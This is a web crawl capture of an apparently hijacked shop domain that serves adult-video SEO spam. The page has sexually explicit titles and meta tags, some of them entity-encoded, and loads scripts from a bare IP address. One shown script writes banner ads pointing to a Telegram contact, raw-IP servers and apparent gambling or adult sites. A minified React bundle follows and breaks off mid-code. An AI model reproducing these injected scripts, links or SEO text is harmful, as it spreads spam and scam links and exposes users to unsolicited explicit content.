

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aiyishop.com/
body_size: 2583
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="&#40657;&#20154;&#29609;&#24324;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22823;&#21483;,《国产女主播小视频》免费播放 -精品视频在线观看_国产看片不卡顿，提供最新最全的国产女主播视频内容" />
    <meta name="keywords" content="&#40657;&#20154;&#29609;&#24324;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22823;&#21483;,国产女主播,小视频,免费播放,精品视频,在线观看,国产看片,不卡顿" />
    <meta name="robots" content="index,follow" />
    <meta name="author" content="&#40657;&#20154;&#29609;&#24324;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22823;&#21483;,国产女主播小视频网站" />
    <meta property="og:title" content="&#40657;&#20154;&#29609;&#24324;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22823;&#21483;,《国产女主播小视频》免费播放 -精品视频在线观看_国产看片不卡顿" />
    <meta property="og:description" content="&#40657;&#20154;&#29609;&#24324;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22823;&#21483;,提供最新最全的国产女主播小视频，免费在线观看，高清不卡顿" />
    <meta property="og:type" content="website" />
    <title>&#40657;&#20154;&#29609;&#24324;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22823;&#21483;,《国产女主播小视频》免费播放 -精品视频在线观看_国产看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-BcULEHoH.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-D6nvWRPz.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 统计代码 -->
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3NeGlsev19G3tTN3",ck:"3NeGlsev19G3tTN3"})</script>
  </body>
</html>
<script>
    <!-- 51.la统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NeGlsev19G3tTN3",ck:"3NeGlsev19G3tTN3"})</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4866
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://csys01.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");


//11/21
document.writeln("<a href=\'https://zl8qx-1787129887.ap-east-1.elb.amazonaws.com/csys0514/?shareName=csys0514' target=\'_blank\'>");
document.writeln("<img src=\'https://a0702.ky308tc0702.vip/gggg/960-80.gif\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");
document.writeln("<a href=\'https://zl8qx-1787129887.ap-east-1.elb.amazonaws.com/csys0514/?shareName=csys0514' target=\'_blank\'>");
document.writeln("<img src=\'https://a0702.ky308tc0702.vip/gggg/960-80.gif\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");



//11/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544' target=\'_blank\'>");
document.writeln("<img src=\'https://153.43.10.20:5012/siteadmin/upload/img/1984334009267535874.gif\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544' target=\'_blank\'>");
document.writeln("<img src=\'https://153.43.10.20:5012/siteadmin/upload/img/1984334009267535874.gif\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");


//11/21
document.writeln("<a href=\'https://0hys995.vip/' target=\'_blank\'>");
document.writeln("<img src=\'https://d3ccefxs96519j.cloudfront.net/51bct/xintu/960-80.gif\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");
document.writeln("<a href=\'https://0hys995.vip/' target=\'_blank\'>");
document.writeln("<img src=\'https://d3ccefxs96519j.cloudfront.net/51bct/xintu/960-80.gif\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");


//11/09
document.writeln("<a href=\'https://ss115.cqzzya.com?channelCode=QX115' target=\'_blank\'>");
document.writeln("<img src=\https://img04.sogoucdn.com/v2/thumb/retype_exclude_gif/ext/auto?appid=122&url=kedao.shop%2F66aff346ac6fafed64daa517b0fe5843.gif&_t=1760278370' border=\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");
document.writeln("<a href=\'https://ss115.cqzzya.com?channelCode=QX115' target=\'_blank\'>");
document.writeln("<img src=\'https://img04.sogoucdn.com/v2/thumb/retype_exclude_gif/ext/auto?appid=122&url=kedao.shop%2F66aff346ac6fafed64daa517b0fe5843.gif&_t=1760278370' border=\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");


document.writeln("<a href=\'http://csys01.com' target=\'_blank\'>");
document.writeln("<img src=\'https://ziyuan.it.com/images/dj.gif' border=\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");
document.writeln("<a href=\'http://csys01.com' target=\'_blank\'>");
document.writeln("<img src=\'https://ziyuan.it.com/images/dj.gif' border=\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://csys01.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");
document.writeln("<a href=\'http://csys01.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'80\' style=\'border: 1px inset #00FF00\'/></a>");

























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.aiyishop.com/assets/index-BcULEHoH.js
body_size: 361567
content:
function Ld(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function Td(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var nc={exports:{}},Lr={},sc={exports:{}},I={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var gs=Symbol.for("react.element"),Rd=Symbol.for("react.portal"),Id=Symbol.for("react.fragment"),Fd=Symbol.for("react.strict_mode"),Dd=Symbol.for("react.profiler"),Od=Symbol.for("react.provider"),$d=Symbol.for("react.context"),Ud=Symbol.for("react.forward_ref"),Vd=Symbol.for("react.suspense"),Ad=Symbol.for("react.memo"),Bd=Symbol.for("react.lazy"),_a=Symbol.iterator;function Hd(e){return e===null||typeof e!="object"?null:(e=_a&&e[_a]||e["@@iterator"],typeof e=="function"?e:null)}var rc={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},lc=Object.assign,ic={};function Sn(e,t,n){this.props=e,this.context=t,this.refs=ic,this.updater=n||rc}Sn.prototype.isReactComponent={};Sn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Sn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ac(){}ac.prototype=Sn.prototype;function _i(e,t,n){this.props=e,this.context=t,this.refs=ic,this.updater=n||rc}var zi=_i.prototype=new ac;zi.constructor=_i;lc(zi,Sn.prototype);zi.isPureReactComponent=!0;var za=Array.isArray,oc=Object.prototype.hasOwnProperty,Li={current:null},cc={key:!0,ref:!0,__self:!0,__source:!0};function uc(e,t,n){var r,l={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)oc.call(t,r)&&!cc.hasOwnProperty(r)&&(l[r]=t[r]);var o=arguments.length-2;if(o===1)l.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];l.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)l[r]===void 0&&(l[r]=o[r]);return{$$typeof:gs,type:e,key:i,ref:a,props:l,_owner:Li.current}}function Wd(e,t){return{$$typeof:gs,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ti(e){return typeof e=="object"&&e!==null&&e.$$typeof===gs}function Kd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var La=/\/+/g;function sl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Kd(""+e.key):t.toString(36)}function As(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case gs:case Rd:a=!0}}if(a)return a=e,l=l(a),e=r===""?"."+sl(a,0):r,za(l)?(n="",e!=null&&(n=e.replace(La,"$&/")+"/"),As(l,t,n,"",function(d){return d})):l!=null&&(Ti(l)&&(l=Wd(l,n+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(La,"$&/")+"/")+e)),t.push(l)),1;if(a=0,r=r===""?".":r+":",za(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+sl(i,o);a+=As(i,t,n,c,l)}else if(c=Hd(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+sl(i,o++),a+=As(i,t,n,c,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Ss(e,t,n){if(e==null)return e;var r=[],l=0;return As(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Qd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var pe={current:null},Bs={transition:null},qd={ReactCurrentDispatcher:pe,ReactCurrentBatchConfig:Bs,ReactCurrentOwner:Li};function dc(){throw Error("act(...) is not supported in production builds of React.")}I.Children={map:Ss,forEach:function(e,t,n){Ss(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ss(e,function(){t++}),t},toArray:function(e){return Ss(e,function(t){return t})||[]},only:function(e){if(!Ti(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};I.Component=Sn;I.Fragment=Id;I.Profiler=Dd;I.PureComponent=_i;I.StrictMode=Fd;I.Suspense=Vd;I.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=qd;I.act=dc;I.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=lc({},e.props),l=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Li.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)oc.call(t,c)&&!cc.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];r.children=o}return{$$typeof:gs,type:e.type,key:l,ref:i,props:r,_owner:a}};I.createContext=function(e){return e={$$typeof:$d,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Od,_context:e},e.Consumer=e};I.createElement=uc;I.createFactory=function(e){var t=uc.bind(null,e);return t.type=e,t};I.createRef=function(){return{current:null}};I.forwardRef=function(e){return{$$typeof:Ud,render:e}};I.isValidElement=Ti;I.lazy=function(e){return{$$typeof:Bd,_payload:{_status:-1,_result:e},_init:Qd}};I.memo=function(e,t){return{$$typeof:Ad,type:e,compare:t===void 0?null:t}};I.startTransition=function(e){var t=Bs.transition;Bs.transition={};try{e()}finally{Bs.transition=t}};I.unstable_act=dc;I.useCallback=function(e,t){return pe.current.useCallback(e,t)};I.useContext=function(e){return pe.current.useContext(e)};I.useDebugValue=function(){};I.useDeferredValue=function(e){return pe.current.useDeferredValue(e)};I.useEffect=function(e,t){return pe.current.useEffect(e,t)};I.useId=function(){return pe.current.useId()};I.useImperativeHandle=function(e,t,n){return pe.current.useImperativeHandle(e,t,n)};I.useInsertionEffect=function(e,t){return pe.current.useInsertionEffect(e,t)};I.useLayoutEffect=function(e,t){return pe.current.useLayoutEffect(e,t)};I.useMemo=function(e,t){return pe.current.useMemo(e,t)};I.useReducer=function(e,t,n){return pe.current.useReducer(e,t,n)};I.useRef=function(e){return pe.current.useRef(e)};I.useState=function(e){return pe.current.useState(e)};I.useSyncExternalStore=function(e,t,n){return pe.current.useSyncExternalStore(e,t,n)};I.useTransition=function(){return pe.current.useTransition()};I.version="18.3.1";sc.exports=I;var w=sc.exports;const mc=Td(w),Gd=Ld({__proto__:null,default:mc},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xd=w,Yd=Symbol.for("react.element"),Zd=Symbol.for("react.fragment"),Jd=Object.prototype.hasOwnProperty,em=Xd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,tm={key:!0,ref:!0,__self:!0,__source:!0};function pc(e,t,n){var r,l={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)Jd.call(t,r)&&!tm.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Yd,type:e,key:i,ref:a,props:l,_owner:em.current}}Lr.Fragment=Zd;Lr.jsx=pc;Lr.jsxs=pc;nc.exports=Lr;var s=nc.exports,hc={exports:{}},Pe={},xc={exports:{}},fc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(M,L){var T=M.length;M.push(L);e:for(;0<T;){var q=T-1>>>1,ee=M[q];if(0<l(ee,L))M[q]=L,M[T]=ee,T=q;else break e}}function n(M){return M.length===0?null:M[0]}function r(M){if(M.length===0)return null;var L=M[0],T=M.pop();if(T!==L){M[0]=T;e:for(var q=0,ee=M.length,bs=ee>>>1;q<bs;){var Tt=2*(q+1)-1,nl=M[Tt],Rt=Tt+1,ks=M[Rt];if(0>l(nl,T))Rt<ee&&0>l(ks,nl)?(M[q]=ks,M[Rt]=T,q=Rt):(M[q]=nl,M[Tt]=T,q=Tt);else if(Rt<ee&&0>l(ks,T))M[q]=ks,M[Rt]=T,q=Rt;else break e}}return L}function l(M,L){var T=M.sortIndex-L.sortIndex;return T!==0?T:M.id-L.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],h=1,f=null,x=3,y=!1,j=!1,N=!1,k=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function g(M){for(var L=n(d);L!==null;){if(L.callback===null)r(d);else if(L.startTime<=M)r(d),L.sortIndex=L.expirationTime,t(c,L);else break;L=n(d)}}function v(M){if(N=!1,g(M),!j)if(n(c)!==null)j=!0,el(u);else{var L=n(d);L!==null&&tl(v,L.startTime-M)}}function u(M,L){j=!1,N&&(N=!1,p(_),_=-1),y=!0;var T=x;try{for(g(L),f=n(c);f!==null&&(!(f.expirationTime>L)||M&&!z());){var q=f.callback;if(typeof q=="function"){f.callback=null,x=f.priorityLevel;var ee=q(f.expirationTime<=L);L=e.unstable_now(),typeof ee=="function"?f.callback=ee:f===n(c)&&r(c),g(L)}else r(c);f=n(c)}if(f!==null)var bs=!0;else{var Tt=n(d);Tt!==null&&tl(v,Tt.startTime-L),bs=!1}return bs}finally{f=null,x=T,y=!1}}var S=!1,E=null,_=-1,A=5,R=-1;function z(){return!(e.unstable_now()-R<A)}function je(){if(E!==null){var M=e.unstable_now();R=M;var L=!0;try{L=E(!0,M)}finally{L?Lt():(S=!1,E=null)}}else S=!1}var Lt;if(typeof m=="function")Lt=function(){m(je)};else if(typeof MessageChannel<"u"){var Ma=new MessageChannel,zd=Ma.port2;Ma.port1.onmessage=je,Lt=function(){zd.postMessage(null)}}else Lt=function(){k(je,0)};function el(M){E=M,S||(S=!0,Lt())}function tl(M,L){_=k(function(){M(e.unstable_now())},L)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(M){M.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,el(u))},e.unstable_forceFrameRate=function(M){0>M||125<M?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):A=0<M?Math.floor(1e3/M):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(M){switch(x){case 1:case 2:case 3:var L=3;break;default:L=x}var T=x;x=L;try{return M()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(M,L){switch(M){case 1:case 2:case 3:case 4:case 5:break;default:M=3}var T=x;x=M;try{return L()}finally{x=T}},e.unstable_scheduleCallback=function(M,L,T){var q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?q+T:q):T=q,M){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=T+ee,M={id:h++,callback:L,priorityLevel:M,startTime:T,expirationTime:ee,sortIndex:-1},T>q?(M.sortIndex=T,t(d,M),n(c)===null&&M===n(d)&&(N?(p(_),_=-1):N=!0,tl(v,T-q))):(M.sortIndex=ee,t(c,M),j||y||(j=!0,el(u))),M},e.unstable_shouldYield=z,e.unstable_wrapCallback=function(M){var L=x;return function(){var T=x;x=L;try{return M.apply(this,arguments)}finally{x=T}}}})(fc);xc.exports=fc;var nm=xc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var sm=w,Ee=nm;function b(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var gc=new Set,Yn={};function qt(e,t){gn(e,t),gn(e+"Capture",t)}function gn(e,t){for(Yn[e]=t,e=0;e<t.length;e++)gc.add(t[e])}var st=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),_l=Object.prototype.hasOwnProperty,rm=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ta={},Ra={};function lm(e){return _l.call(Ra,e)?!0:_l.call(Ta,e)?!1:rm.test(e)?Ra[e]=!0:(Ta[e]=!0,!1)}function im(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function am(e,t,n,r){if(t===null||typeof t>"u"||im(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function he(e,t,n,r,l,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ie={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ie[e]=new he(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ie[t]=new he(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ie[e]=new he(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ie[e]=new he(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ie[e]=new he(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ie[e]=new he(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ie[e]=new he(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ie[e]=new he(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ie[e]=new he(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ri=/[\-:]([a-z])/g;function Ii(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ri,Ii);ie[t]=new he(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ri,Ii);ie[t]=new he(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ri,Ii);ie[t]=new he(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ie[e]=new he(e,1,!1,e.toLowerCase(),null,!1,!1)});ie.xlinkHref=new he("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ie[e]=new he(e,1,!1,e.toLowerCase(),null,!0,!0)});function Fi(e,t,n,r){var l=ie.hasOwnProperty(t)?ie[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(am(t,n,l,r)&&(n=null),r||l===null?lm(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var at=sm.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Cs=Symbol.for("react.element"),Zt=Symbol.for("react.portal"),Jt=Symbol.for("react.fragment"),Di=Symbol.for("react.strict_mode"),zl=Symbol.for("react.profiler"),yc=Symbol.for("react.provider"),vc=Symbol.for("react.context"),Oi=Symbol.for("react.forward_ref"),Ll=Symbol.for("react.suspense"),Tl=Symbol.for("react.suspense_list"),$i=Symbol.for("react.memo"),ct=Symbol.for("react.lazy"),jc=Symbol.for("react.offscreen"),Ia=Symbol.iterator;function Mn(e){return e===null||typeof e!="object"?null:(e=Ia&&e[Ia]||e["@@iterator"],typeof e=="function"?e:null)}var K=Object.assign,rl;function Dn(e){if(rl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);rl=t&&t[1]||""}return`
`+rl+e}var ll=!1;function il(e,t){if(!e||ll)return"";ll=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var l=d.stack.split(`
`),i=r.stack.split(`
`),a=l.length-1,o=i.length-1;1<=a&&0<=o&&l[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(l[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||l[a]!==i[o]){var c=`
